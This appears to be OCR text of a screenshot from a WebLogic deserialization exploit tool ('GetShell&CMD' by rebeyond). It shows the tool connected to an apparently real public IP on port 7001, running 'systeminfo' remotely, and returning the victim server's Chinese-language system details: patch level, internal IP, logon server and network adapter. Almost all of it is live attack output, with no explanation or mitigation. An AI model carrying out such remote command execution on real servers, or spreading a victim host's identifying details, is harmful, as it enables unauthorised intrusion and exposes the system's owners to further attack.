 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 27.17.15.242 Port: 7001 DisConn
FilePath: Upload
CMD: systeminfo Execute
Result:
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,182 MB
可用的物理内存: 572 MB
虚拟内存: 最大值: 16,362 MB
虚拟内存: 可用: 7,793 MB
虚拟内存: 使用中: 8,569 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\HBHYPM
修补程序: 安装了 1 个修补程序。
[01]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Broadcom NetXtreme Gigabit Ethernet
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.1.149
[02]: fe80::384e:4987:87fe:32ca
Connected!
www.wooyun.org